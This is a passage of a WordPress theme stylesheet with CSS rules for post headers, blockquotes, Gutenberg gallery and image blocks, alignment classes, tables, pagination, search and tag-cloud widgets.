  @media only screen and (max-width: 575px) {
    .dz-card.post-header.style-1,
    .post-header {
      margin-bottom: 1.25rem; } }
  .dz-card.post-header.style-1 .dz-media img,
  .post-header .dz-media img {
    min-height: 250px;
    object-fit: cover; }
  .dz-card.post-header.style-1 .dz-info,
  .post-header .dz-info {
    position: absolute;
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+1,000000+100&0+1,0.6+100 */
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.6) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.6) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.6) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
    /* IE6-9 */
    position: absolute;
    bottom: 0;
    text-align: center;
    padding: 100px 30px 30px 30px !important;
    width: 100%;
    z-index: 1; }
    @media only screen and (max-width: 575px) {
      .dz-card.post-header.style-1 .dz-info,
      .post-header .dz-info {
        padding: 40px 15px 15px 15px !important; } }
    .dz-card.post-header.style-1 .dz-info .dz-title,
    .post-header .dz-info .dz-title {
      color: #fff; }
      @media only screen and (max-width: 575px) {
        .dz-card.post-header.style-1 .dz-info .dz-title,
        .post-header .dz-info .dz-title {
          font-size: 1.125rem; } }
    .dz-card.post-header.style-1 .dz-info .dz-meta > ul,
    .post-header .dz-info .dz-meta > ul {
      justify-content: center; }
      .dz-card.post-header.style-1 .dz-info .dz-meta > ul > li,
      .post-header .dz-info .dz-meta > ul > li {
        color: #fff; }

.post-link-in {
  padding: 15px 50px;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-size: 22px;
  font-weight: 400;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  .post-link-in:hover {
    background: var(--primary);
    color: #fff; }
  @media only screen and (max-width: 575px) {
    .post-link-in {
      padding: 10px 20px;
      font-size: 16px; } }

.side-bar {
  padding-left: 20px; }
  @media only screen and (max-width: 991px) {
    .side-bar {
      padding-left: 0;
      padding-right: 0; } }
  .side-bar.left {
    padding-left: 0;
    padding-right: 20px; }
    @media only screen and (max-width: 991px) {
      .side-bar.left {
        padding-right: 0;
        padding-left: 0; } }

.alignnone {
  margin: 0.3125rem 0 1.563rem 0; }
  .alignnoneimg, .alignnone.wp-caption, .alignnone.is-resized {
    margin: 0.3125rem 0 1.563rem 0; }

.aligncenter {
  display: block;
  margin: 0.3125rem auto 0.938rem;
  text-align: center; }
  .aligncenterimg, .aligncenter.wp-caption, .aligncenter.is-resized {
    display: block;
    margin: 0.3125rem auto 0.938rem;
    text-align: center; }

.alignright {
  float: right;
  margin: 0.3125rem 0 1.563rem 1.563rem; }
  .alignrightimg, .alignright.wp-caption, .alignright.is-resized {
    margin: 0.3125rem 0 1.563rem 1.563rem;
    float: right; }

.alignleft {
  float: left;
  margin: 0.3125rem 1.563rem 1.563rem 0; }
  .alignleftimg, .alignleft.wp-caption, .alignleft.is-resized {
    margin: 0.3125rem 1.563rem 1.563rem 0;
    float: left; }

.wp-caption {
  max-width: 100%;
  text-align: center; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0; }
  .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto; }
  .wp-caption p.wp-caption-text {
    font-size: 0.813rem;
    line-height: 1.125rem;
    margin: 0;
    padding: 0.625rem 0;
    text-align: left; }

.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
blockquote.wp-block-quote,
blockquote.wp-block-pullquote,
blockquote.wp-block-pullquote.alignright,
blockquote.wp-block-pullquote.alignleft,
blockquote {
  padding: 1.25rem 2rem 1.25rem 3rem;
  font-size: 0.938rem;
  color: var(--title);
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
  line-height: 1.875rem;
  position: relative;
  clear: both;
  font-weight: 700;
  z-index: 1;
  border: 0; }
  @media only screen and (max-width: 991px) {
    .wp-block-quote.is-large,
    .wp-block-quote.is-style-large,
    blockquote.wp-block-quote,
    blockquote.wp-block-pullquote,
    blockquote.wp-block-pullquote.alignright,
    blockquote.wp-block-pullquote.alignleft,
    blockquote {
      padding: 1.25rem 1.25rem 0.938rem 1.25rem;
      font-size: 0.813rem; } }
  .wp-block-quote.is-large cite,
  .wp-block-quote.is-style-large cite,
  blockquote.wp-block-quote cite,
  blockquote.wp-block-pullquote cite,
  blockquote.wp-block-pullquote.alignright cite,
  blockquote.wp-block-pullquote.alignleft cite,
  blockquote cite {
    font-style: normal;
    position: relative;
    display: block;
    margin-top: -0.3125rem;
    font-weight: 600;
    color: var(--primary);
    line-height: 1.3; }
    .wp-block-quote.is-large cite:before,
    .wp-block-quote.is-style-large cite:before,
    blockquote.wp-block-quote cite:before,
    blockquote.wp-block-pullquote cite:before,
    blockquote.wp-block-pullquote.alignright cite:before,
    blockquote.wp-block-pullquote.alignleft cite:before,
    blockquote cite:before {
      content: "";
      margin-right: 0.625rem;
      width: 15px;
      height: 2px;
      background: var(--primary);
      display: inline-block;
      vertical-align: middle; }
  .wp-block-quote.is-large b, .wp-block-quote.is-large strong, .wp-block-quote.is-large .strong,
  .wp-block-quote.is-style-large b,
  .wp-block-quote.is-style-large strong,
  .wp-block-quote.is-style-large .strong,
  blockquote.wp-block-quote b,
  blockquote.wp-block-quote strong,
  blockquote.wp-block-quote .strong,
  blockquote.wp-block-pullquote b,
  blockquote.wp-block-pullquote strong,
  blockquote.wp-block-pullquote .strong,
  blockquote.wp-block-pullquote.alignright b,
  blockquote.wp-block-pullquote.alignright strong,
  blockquote.wp-block-pullquote.alignright .strong,
  blockquote.wp-block-pullquote.alignleft b,
  blockquote.wp-block-pullquote.alignleft strong,
  blockquote.wp-block-pullquote.alignleft .strong,
  blockquote b,
  blockquote strong,
  blockquote .strong {
    color: inherit; }
  .wp-block-quote.is-large:after,
  .wp-block-quote.is-style-large:after,
  blockquote.wp-block-quote:after,
  blockquote.wp-block-pullquote:after,
  blockquote.wp-block-pullquote.alignright:after,
  blockquote.wp-block-pullquote.alignleft:after,
  blockquote:after {
    content: "";
    width: 6px;
    border-radius: 4px;
    height: 100%;
    left: 0;
    top: 0;
    background: var(--primary);
    position: absolute;
    box-shadow: 0 0 30px 0 var(--rgba-primary-2); }
  .wp-block-quote.is-large:before,
  .wp-block-quote.is-style-large:before,
  blockquote.wp-block-quote:before,
  blockquote.wp-block-pullquote:before,
  blockquote.wp-block-pullquote.alignright:before,
  blockquote.wp-block-pullquote.alignleft:before,
  blockquote:before {
    content: "";
    z-index: -1;
    background-size: contain;
    background-image: var(--quote);
    background-position: center right;
    width: 100px;
    padding: 0;
    opacity: 0.1;
    background-repeat: no-repeat;
    height: 100px;
    top: 0px;
    position: absolute;
    right: 20px; }
  .wp-block-quote.is-large.wp-block-pullquote.alignleft,
  .wp-block-quote.is-style-large.wp-block-pullquote.alignleft,
  blockquote.wp-block-quote.wp-block-pullquote.alignleft,
  blockquote.wp-block-pullquote.wp-block-pullquote.alignleft,
  blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignleft,
  blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignleft,
  blockquote.wp-block-pullquote.alignleft {
    margin: 0rem 1.563rem 1.563rem 0rem; }
  .wp-block-quote.is-large.wp-block-pullquote.alignright,
  .wp-block-quote.is-style-large.wp-block-pullquote.alignright,
  blockquote.wp-block-quote.wp-block-pullquote.alignright,
  blockquote.wp-block-pullquote.wp-block-pullquote.alignright,
  blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignright,
  blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignright,
  blockquote.wp-block-pullquote.alignright {
    margin: 0rem 0 1.563rem 1.563rem; }
  .wp-block-quote.is-large.style-1,
  .wp-block-quote.is-style-large.style-1,
  blockquote.wp-block-quote.style-1,
  blockquote.wp-block-pullquote.style-1,
  blockquote.wp-block-pullquote.alignright.style-1,
  blockquote.wp-block-pullquote.alignleft.style-1,
  blockquote.style-1 {
    background: #f8f8f8;
    color: var(--primary);
    padding: 25px 30px; }
    .wp-block-quote.is-large.style-1 p,
    .wp-block-quote.is-style-large.style-1 p,
    blockquote.wp-block-quote.style-1 p,
    blockquote.wp-block-pullquote.style-1 p,
    blockquote.wp-block-pullquote.alignright.style-1 p,
    blockquote.wp-block-pullquote.alignleft.style-1 p,
    blockquote.style-1 p {
      font-size: 18px;
      line-height: 1.5;
      color: var(--primary); }
    .wp-block-quote.is-large.style-1:after,
    .wp-block-quote.is-style-large.style-1:after,
    blockquote.wp-block-quote.style-1:after,
    blockquote.wp-block-pullquote.style-1:after,
    blockquote.wp-block-pullquote.alignright.style-1:after,
    blockquote.wp-block-pullquote.alignleft.style-1:after,
    blockquote.style-1:after {
      content: none; }
    .wp-block-quote.is-large.style-1:before,
    .wp-block-quote.is-style-large.style-1:before,
    blockquote.wp-block-quote.style-1:before,
    blockquote.wp-block-pullquote.style-1:before,
    blockquote.wp-block-pullquote.alignright.style-1:before,
    blockquote.wp-block-pullquote.alignleft.style-1:before,
    blockquote.style-1:before {
      left: auto;
      background-size: contain;
      width: 80px;
      right: 30px;
      top: 50%;
      transform: translateY(-50%); }
    .wp-block-quote.is-large.style-1 cite,
    .wp-block-quote.is-style-large.style-1 cite,
    blockquote.wp-block-quote.style-1 cite,
    blockquote.wp-block-pullquote.style-1 cite,
    blockquote.wp-block-pullquote.alignright.style-1 cite,
    blockquote.wp-block-pullquote.alignleft.style-1 cite,
    blockquote.style-1 cite {
      color: var(--title); }
      .wp-block-quote.is-large.style-1 cite:before,
      .wp-block-quote.is-style-large.style-1 cite:before,
      blockquote.wp-block-quote.style-1 cite:before,
      blockquote.wp-block-pullquote.style-1 cite:before,
      blockquote.wp-block-pullquote.alignright.style-1 cite:before,
      blockquote.wp-block-pullquote.alignleft.style-1 cite:before,
      blockquote.style-1 cite:before {
        background: var(--title); }

blockquote.wp-block-pullquote:not(.is-style-solid-color) {
  background: #5608e0; }

.wp-caption-text {
  font-size: 0.875rem;
  line-height: 1.3; }

.dz-card.blog-single .dz-post-text blockquote p,
.dz-page-text blockquote p,
blockquote p {
  font-size: 1.5rem;
  line-height: 1.5;
  color: var(--title);
  margin-bottom: 1rem;
  font-weight: 700;
  font-style: italic; }
  .dz-card.blog-single .dz-post-text blockquote p cite,
  .dz-page-text blockquote p cite,
  blockquote p cite {
    margin-top: 20px; }
  @media only screen and (max-width: 991px) {
    .dz-card.blog-single .dz-post-text blockquote p,
    .dz-page-text blockquote p,
    blockquote p {
      font-size: 1.125rem; } }

.dz-page-text {
  padding-bottom: 30px !important; }

.dz-card.blog-single .dz-post-text blockquote.style-1 p,
.dz-page-text blockquote.style-1 p,
blockquote.style-1 p {
  color: var(--primary);
  margin-bottom: 1.5rem; }

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto; }

/* Gutenberg Gallery */
/* Gutenberg Css */
/* .dz-card.blog-single,
.dz-card.blog-single + #comment-list */
.min-container,
.dz-page-text,
.dz-page-text + #comment-list,
.dz-page-text + #comment-list + .paginate-links {
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.938rem;
  padding-right: 0.938rem; }

.dz-card.blog-single.sidebar + #comment-list {
  padding: 0;
  max-width: 100%; }

.max-container {
  max-width: 93.75rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 3.4375rem;
  padding-right: 3.4375rem; }

.dz-page-text + #comment-list + .paginate-links,
.dz-page-text + #comment-list,
.dz-page-text {
  padding: 0; }

.dz-page-text.sidebar {
  width: 100%;
  padding: 0;
  max-width: 100%; }

.dz-page-text > ol,
.dz-page-text > ul,
.dz-page-text > .wp-block-gallery,
.dz-card.blog-single .dz-post-text > .wp-block-gallery,
.dz-card.blog-single .dz-post-text > ol,
.dz-card.blog-single .dz-post-text > ul {
  list-style: none;
  margin-bottom: 1.875rem; }

.dz-page-text > ol,
.dz-page-text > ul,
.dz-card.blog-single .dz-post-text > ol,
.dz-card.blog-single .dz-post-text > ul,
.dz-card.blog-single .dz-post-text.text > ol,
.dz-card.blog-single .dz-post-text.text > ul {
  padding-left: 1.25rem; }
  .dz-page-text > ol ol,
  .dz-page-text > ol ul,
  .dz-page-text > ul ol,
  .dz-page-text > ul ul,
  .dz-card.blog-single .dz-post-text > ol ol,
  .dz-card.blog-single .dz-post-text > ol ul,
  .dz-card.blog-single .dz-post-text > ul ol,
  .dz-card.blog-single .dz-post-text > ul ul,
  .dz-card.blog-single .dz-post-text.text > ol ol,
  .dz-card.blog-single .dz-post-text.text > ol ul,
  .dz-card.blog-single .dz-post-text.text > ul ol,
  .dz-card.blog-single .dz-post-text.text > ul ul {
    padding-left: 1.563rem; }

.dz-page-text > ol li,
.dz-page-text > ul li,
.dz-card.blog-single .dz-post-text > ol li,
.dz-card.blog-single .dz-post-text > ul li,
.dz-card.blog-single .dz-post-text > ol li,
.dz-card.blog-single .dz-post-text > ul li,
.dz-card.blog-single .dz-post-text.text > ol li,
.dz-card.blog-single .dz-post-text.text > ul li {
  padding: 0.5rem 0.5rem;
  position: relative;
  list-style: inherit; }

.dz-page-text > .wp-block-gallery,
.dz-card.blog-single .dz-post-text > .wp-block-gallery,
.dz-card.blog-single .dz-post-text.text > .wp-block-gallery {
  padding: 0;
  list-style: none; }

.dz-page-text > .wp-block-gallery li,
.dz-card.blog-single .dz-post-text > .wp-block-gallery li,
.dz-card.blog-single .dz-post-text.text > .wp-block-gallery li {
  padding: 0;
  list-style: none;
  margin: 0.25rem; }

.dz-page-text > .wp-block-gallery li:before,
.dz-card.blog-single .dz-post-text > .wp-block-gallery li:before,
.dz-card.blog-single .dz-post-text.text > .wp-block-gallery li:before {
  content: none; }

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 0 0.5rem 0.5rem 0; }

.wp-block-gallery.columns-4 .blocks-gallery-image,
.wp-block-gallery.columns-4 .blocks-gallery-item,
.wp-block-gallery.columns-3 .blocks-gallery-image,
.wp-block-gallery.columns-3 .blocks-gallery-item {
  margin-right: 0.5rem; }

.content-spacious-full .wp-block-gallery {
  margin-left: calc(-12.5rem - (0.313rem/2));
  margin-right: calc(-12.5rem - (0.313rem/2));
  width: calc(100% + 25rem + 0.313rem);
  max-width: initial; }

.alignfull,
.alignwide {
  margin-left: calc(-6.25rem - (0.313rem/2));
  margin-right: calc(-6.25rem - (0.313rem/2));
  width: calc(100% + 12.5rem + 0.313rem);
  max-width: initial; }

.alignfull,
.alignfullwide {
  margin-left: calc(50% - 50vw + 10px - (var(--content-share-ml,0px)/2));
  width: calc(100vw - 20px);
  max-width: 100vw;
  box-sizing: border-box; }

.dz-page-text h1, .dz-page-text .h1,
.dz-post-text h1,
.dz-post-text .h1,
.thm-unit-test .dz-post-text h1,
.thm-unit-test .dz-post-text .h1 {
  margin-bottom: 1rem;
  font-weight: 700; }

.dz-page-text h2, .dz-page-text .h2,
.dz-post-text h2,
.dz-post-text .h2,
.thm-unit-test .dz-post-text h2,
.thm-unit-test .dz-post-text .h2 {
  margin-bottom: 1rem;
  font-weight: 700; }

.dz-page-text h3, .dz-page-text .h3,
.dz-post-text h3,
.dz-post-text .h3,
.thm-unit-test .dz-post-text h3,
.thm-unit-test .dz-post-text .h3 {
  margin-bottom: 1rem;
  font-weight: 700; }

.dz-page-text h4, .dz-page-text .h4,
.dz-post-text h4,
.dz-post-text .h4,
.thm-unit-test .dz-post-text h4,
.thm-unit-test .dz-post-text .h4 {
  margin-bottom: 0.75rem;
  font-weight: 600; }

.dz-page-text h5, .dz-page-text .h5,
.dz-post-text h5,
.dz-post-text .h5,
.thm-unit-test .dz-post-text h5,
.thm-unit-test .dz-post-text .h5 {
  margin-bottom: 0.75rem; }

.dz-page-text h6, .dz-page-text .h6,
.dz-post-text h6,
.dz-post-text .h6,
.thm-unit-test .dz-post-text h6,
.thm-unit-test .dz-post-text .h6 {
  margin-bottom: 0.625rem; }

.wp-block-code,
pre.wp-block-code,
pre {
  margin: 0 0 1.563rem;
  padding: 1.25rem;
  color: #fff;
  background-color: #212326;
  white-space: pre;
  font-size: 0.938rem;
  border-radius: 0.1875rem; }

.dz-page-text,
.dz-page-text ul li,
.dz-page-text ol li,
.dz-card.blog-single .dz-post-text,
.dz-card.blog-single .dz-post-text ul li,
.dz-card.blog-single .dz-post-text ol li,
.dz-card.blog-single .dz-card.blog-single .dz-post-text p:not(.has-text-color):not(.has-text-align-center):not(.has-text-align-left):not(.has-text-align-right) {
  font-size: 1rem;
  line-height: 1.7; }

.wp-block-cover,
.wp-block-cover-image {
  color: #fff; }

.wp-block-cover p:last-child,
.wp-block-cover-image p:last-child {
  margin-bottom: 0; }

.wp-block-quote.has-text-align-right {
  border-right: 0; }

.dz-page-text ul li,
.dz-page-text ol li,
.dz-card.blog-single .dz-post-text ul li,
.dz-card.blog-single .dz-post-text ol li {
  position: relative; }

.dz-page-text ul > li:before,
.dz-page-text ol > li:before,
.dz-card.blog-single .dz-post-text ul > li:before,
.dz-card.blog-single .dz-post-text ol > li:before {
  content: "";
  display: inline-block;
  width: 0.375rem;
  height: 0.375rem;
  background: #212529;
  left: -0.938rem;
  position: absolute;
  top: 1.063rem;
  border-radius: 4px; }

.dz-page-text ul > li li:before,
.dz-page-text ol > li li:before,
.dz-card.blog-single .dz-post-text ul > li li:before,
.dz-card.blog-single .dz-post-text ol > li li:before {
  content: none; }

.dz-page-text p,
.dz-card.blog-single .dz-post-text p {
  margin-bottom: 1.65rem; }

.paginate-links {
  display: flex;
  align-items: center;
  margin: 1.5rem 0 4rem 0; }

.paginate-links a,
.paginate-links > span {
  margin: 0 0 0 0.625rem;
  position: relative;
  border: 0rem solid #6cc000;
  color: var(--title);
  display: inline-block;
  font-size: 1rem;
  font-weight: 500;
  line-height: 2.5rem;
  min-width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  text-transform: capitalize;
  transition: all 500ms ease 0s;
  background: #E0E0E0;
  border-radius: 0.1875rem; }

.wp-block-columns {
  margin-bottom: 0; }

/* Gutenberg Gallery */
.wp-block-gallery {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  padding: 0; }

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  justify-content: center;
  margin: 0 1rem 1rem 0;
  position: relative; }

.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
  height: 100%;
  margin: 0; }

@supports (position: -webkit-sticky) or (position: sticky) {
  .wp-block-gallery .blocks-gallery-image figure,
  .wp-block-gallery .blocks-gallery-item figure {
    align-items: flex-end;
    display: flex;
    justify-content: flex-start; } }
.wp-block-gallery .blocks-gallery-image img,
.wp-block-gallery .blocks-gallery-item img {
  display: block;
  height: auto;
  max-width: 100%;
  width: 100%; }

@supports (position: -webkit-sticky) or (position: sticky) {
  .wp-block-gallery .blocks-gallery-image img,
  .wp-block-gallery .blocks-gallery-item img {
    width: auto; } }
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 60%, transparent);
  bottom: 0;
  color: #fff;
  font-size: 0.813rem;
  max-height: 100%;
  overflow: auto;
  padding: 2.5rem 0.625rem 0.3125rem;
  position: absolute;
  text-align: center;
  width: 100%; }

.wp-block-gallery .blocks-gallery-image figcaption img,
.wp-block-gallery .blocks-gallery-item figcaption img {
  display: inline; }

.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-image img,
.wp-block-gallery.is-cropped .blocks-gallery-item a,
.wp-block-gallery.is-cropped .blocks-gallery-item img {
  width: 100%; }

@supports (position: -webkit-sticky) or (position: sticky) {
  .wp-block-gallery.is-cropped .blocks-gallery-image a,
  .wp-block-gallery.is-cropped .blocks-gallery-image img,
  .wp-block-gallery.is-cropped .blocks-gallery-item a,
  .wp-block-gallery.is-cropped .blocks-gallery-item img {
    -o-object-fit: cover;
    flex: 1;
    height: 100%;
    object-fit: cover; } }
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc(50% - 0.5rem); }

.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
  margin-right: 0; }

.wp-block-gallery.columns-1 .blocks-gallery-image,
.wp-block-gallery.columns-1 .blocks-gallery-item {
  margin-right: 0;
  width: 100%; }

@media only screen and (max-width: 64rem) {
  .alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
    max-width: 100% !important; }

  .alignwide .alignleft img {
    width: 100%; }

  .alignwide .alignleft {
    margin: 0.3125rem 0rem 1.563rem 0;
    float: none; } }
@media (min-width: 37.5rem) {
  .wp-block-gallery.columns-3 .blocks-gallery-image,
  .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 1rem;
    width: calc(33.33333% - 0.666rem); }

  .wp-block-gallery.columns-4 .blocks-gallery-image,
  .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 1rem;
    width: calc(25% - 0.75rem); }

  .wp-block-gallery.columns-5 .blocks-gallery-image,
  .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 1rem;
    width: calc(20% - 0.8rem); }

  .wp-block-gallery.columns-6 .blocks-gallery-image,
  .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 1rem;
    width: calc(16.66667% - 0.833rem); }

  .wp-block-gallery.columns-7 .blocks-gallery-image,
  .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 1rem;
    width: calc(14.28571% - 0.857rem); }

  .wp-block-gallery.columns-8 .blocks-gallery-image,
  .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 1rem;
    width: calc(12.5% - 0.875rem); }

  .wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),
  .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),
  .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
  .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
  .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
  .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
  .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
  .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
  .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
  .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
  .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
  .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
  .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
  .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
  .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
  .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) {
    margin-right: 0; } }
.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
  margin-right: 0; }

.wp-block-gallery .blocks-gallery-item.has-add-item-button {
  width: 100%; }

.wp-block-image.alignfullwide img {
  border-radius: 0; }

.wp-block-image img {
  border-radius: 0.625rem; }

.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-image {
  margin-bottom: 1.875rem;
  margin-top: 1.875rem; }

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: 19.0625rem;
  width: 100%; }

.wp-block-gallery.aligncenter,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  display: flex; }

.wp-block-gallery.aligncenter .blocks-gallery-item figure {
  justify-content: center; }

.dz-page-text.sidebar .alignfull,
.dz-page-text.sidebar .alignfullwide,
.dz-page-text.sidebar .alignwide,
.dz-page-text.sidebar .wp-block-gallery,
.blog-single.dz-card.sidebar .alignfullwide,
.blog-single.dz-card.sidebar .alignwide,
.blog-single.dz-card.sidebar .dz-post-text .wp-block-gallery {
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  max-width: initial; }

.blog-overlap {
  background: #fff;
  margin-top: -8.75rem;
  padding: 1.25rem 1.25rem 0;
  border-radius: 0.25rem 0.25rem 0rem 0rem; }

.blog-single.dz-card.sidebar {
  width: 100%;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0; }

.dz-post-text table,
.dz-page-text table,
.wp-block-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
  font-size: 1rem;
  margin-bottom: 1.875rem; }

.wp-block-image figcaption,
.dz-post-text figcaption,
.dz-page-text figcaption {
  font-size: 0.875rem;
  font-family: 'Poppins', sans-serif;
  font-style: normal;
  margin-top: 0.625rem; }

.dz-post-text table tbody tr:nth-of-type(odd),
.dz-page-text table tbody tr:nth-of-type(odd),
.wp-block-table tbody tr:nth-of-type(odd) {
  background-color: #fafafa; }

.dz-post-text td,
.dz-post-text th,
.dz-page-text td,
.dz-page-text th,
.wp-block-table td,
.wp-block-table th {
  padding: 0.625rem 0.938rem;
  border: 0.0625rem solid #e4e4e4;
  border-right: 0;
  border-left: 0; }

.wp-block-media-text {
  margin-bottom: 30px; }
  .wp-block-media-text .wp-block-media-text__content {
    padding: 0 1.875rem; }

.wp-block-column ol li:before,
.wp-block-column ul li:before {
  content: none !important; }

.wp-block-pullquote {
  padding: 1em 0;
  border-top: 0;
  border-bottom: 0; }
  .wp-block-pullquote cite {
    color: #fff; }
  .wp-block-pullquote.alignright, .wp-block-pullquote.alignleft {
    padding: 0;
    border-top: 0;
    border-bottom: 0; }
    .wp-block-pullquote.alignright blockquote, .wp-block-pullquote.alignleft blockquote {
      margin: 0; }

.dz-post-text .wp-block-cover-image-text,
.dz-post-text .wp-block-cover-text,
.dz-post-text section.wp-block-cover-image h2,
.dz-post-text section.wp-block-cover-image .h2,
.dz-page-text .wp-block-cover-image-text,
.dz-page-text .wp-block-cover-text,
.dz-page-text section.wp-block-cover-image h2,
.dz-page-text section.wp-block-cover-image .h2 {
  color: #fff; }

.dz-post-text .bootstrap-select .dropdown-menu li a,
.dz-page-text .bootstrap-select .dropdown-menu li a {
  box-shadow: none;
  font-size: 0.875rem;
  font-family: 'Poppins', sans-serif; }

.dz-post-text .wp-block-calendar a {
  box-shadow: none !important;
  text-decoration: unset; }

.wp-block-search,
.wp-block-archives,
.wp-block-latest-posts,
.wp-block-latest-comments,
.wp-block-categories,
.wp-block-calendar {
  margin-bottom: 2.5rem; }

/* Admin Bar */
.admin-bar .is-fixed .main-bar {
  top: 1.875rem; }

.wp-block-quote.is-style-large cite:before {
  display: none; }

/* Theme Unit Test */
.post-password-form label {
  font-size: 1rem; }
.post-password-form input[type="submit"] {
  padding: 0.625rem 1.563rem;
  background-color: var(--primary);
  border: none;
  height: 2.8125rem;
  font-weight: 600;
  font-size: 0.875rem;
  outline: none; }
.post-password-form input[type="submit"]:hover {
  background-color: var(--primary); }
.post-password-form input[type="password"] {
  height: 2.8125rem;
  border: 0.0625rem solid #ced4da; }

.wp-block-search .wp-block-search__button {
  background: var(--primary);
  border: 0;
  color: #fff;
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0.625rem 1.563rem;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; }
.wp-block-search .wp-block-search__input {
  border: 0.0625rem solid #e1e6eb;
  height: 2.8125rem;
  padding: 0.625rem 1.25rem;
  font-size: 0.875rem;
  outline: none; }

.wp-block-tag-cloud a {
  position: relative;
  border: 1px solid;
  border-radius: 0.25rem;
  padding: 6px 15px;
  display: inline-block;
  margin: 0 15px 15px 0;
  font-size: 15px;
  color: inherit;
  line-height: 1.4;
  text-decoration: none;
  box-shadow: none; }
  .wp-block-tag-cloud a:hover {
    background-color: var(--primary-hover);
    border-color: var(--primary-hover);
    color: #fff; }

.wp-block-latest-comments {
  padding: 0 !important; }
  .wp-block-latest-comments .avatar {
    width: 3.4375rem;
    height: 3.4375rem;
    border-radius: 3.4375rem; }
  .wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
    margin-left: 4.375rem; }
  .wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    color: var(--title);
    font-family: 'Poppins', sans-serif;
    font-size: 1.063rem;
    font-weight: 500;
    line-height: 1.7;
    margin-bottom: 0.625rem; }
    .wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
      color: var(--title);
      box-shadow: none;
      text-decoration: none; }
  .wp-block-latest-comments img + article .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 4.375rem; }
  .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
    display: block;
    width: 100%;
    color: #9fa1a4;
    font-size: 0.813rem;
    font-weight: 400; }
  .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
    font-size: 1rem !important;
    line-height: 1.5 !important;
    margin-bottom: 0.625rem !important; }
  .wp-block-latest-comments li {
    padding: 0 !important;
    border-bottom: 0.0625rem solid #eee;
    padding-bottom: 0.625rem !important; }
